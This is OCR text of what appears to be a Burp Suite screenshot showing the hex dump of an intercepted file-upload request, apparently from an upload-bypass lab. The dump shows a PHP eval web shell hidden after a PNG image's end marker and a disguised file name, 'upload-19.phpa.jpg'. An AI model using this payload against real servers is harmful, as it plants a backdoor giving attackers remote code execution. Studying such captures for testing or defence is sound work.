 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
351 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
352 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
353 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
354 00 00 00 00 00 00 ca e2 7f 02 22 2e c5 2a cf 63 Êâ □".Å*Ïc
355 01 fd 00 00 00 00 49 45 4e 44 ae 42 60 82 3c 3f □ýIEND®B`□<?
356 70 68 70 20 65 76 61 6c 28 24 5f 52 45 51 55 45 php eval($_REQUE
357 53 54 5b 39 39 5d 29 3f 3e 0d 0a 2d 2d 2d 2d 2d ST[99])?>-----
358 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
359 2d 2d 2d 2d 2d 2d 2d 2d 36 38 31 37 31 37 33 32 --------68171732
35a 30 31 35 39 38 35 0d 0a 43 6f 6e 74 65 6e 74 2d 015985Content-
35b 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
35c 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
35d 76 65 5f 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f ve_name"uplo
35e 61 64 2d 31 39 2e 70 68 70 61 2e 6a 70 67 0d 0a ad-19.phpa.jpg
35f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 36 38 31 -------------681
361 37 31 37 33 32 30 31 35 39 38 35 0d 0a 43 6f 6e 71732015985Con
362 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
363 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
364 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 e="submit"ä¸
365 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d □ä¼ ----------
366 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
367 2d 2d 2d 36 38 31 37 31 37 33 32 30 31 35 39 38 ---6817173201598
368 35 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 5--
S 英